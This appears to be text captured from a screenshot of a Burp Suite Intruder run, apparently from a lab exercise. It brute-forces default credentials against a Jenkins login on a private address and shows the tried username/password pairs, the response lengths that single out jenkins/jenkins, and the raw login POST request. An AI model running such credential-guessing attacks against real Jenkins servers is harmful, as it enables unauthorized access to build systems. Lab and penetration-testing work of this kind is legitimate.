 2. Intruder attack of http://192.168.19.143:8080
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Error Timeout Length Comment
6 jenkins jenkins 302 183
0 302 405
2 administrator password 302 405
3 jenkins password 302 405
8 administrator Password 302 405
5 administrator jenkins 302 406
9 jenkins Password 302 406
10 admin Jekins 302 406
1 admin password 302 407
4 admin jenkins 302 407
7 admin Password 302 407
12 jenkins Jekins 302 407
13 admin Password1 302 407
Request Response
Pretty Raw Hex
1 POST /j_spring_security_check HTTP/1.1
2 Host: 192.168.19.143:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 61
9 Origin: http://192.168.19.143:8080
10 Connection: keep-alive
11 Referer: http://192.168.19.143:8080/login?from=%2F
12 Cookie: JSESSIONID.efd9a15a=node0cjjuj2z2eybb12ru01h8o4s8m30.node0
13 Upgrade-Insecure-Requests: 1
14
15 j_username=jenkins&j_password=jenkins&from=%2F&Submit=Sign+in